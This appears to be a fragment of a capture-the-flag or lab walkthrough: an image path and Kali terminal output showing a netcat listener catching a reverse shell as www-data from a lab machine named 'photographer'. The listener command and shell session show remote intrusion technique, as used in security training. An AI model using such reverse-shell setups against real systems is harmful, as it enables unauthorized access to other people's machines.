 ┌──(test㉿kali)-[~]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UNKNOWN) [192.168.0.137] 43320
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29
 09:32:40 up  1:43,  0 users,  load average: 0.02, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$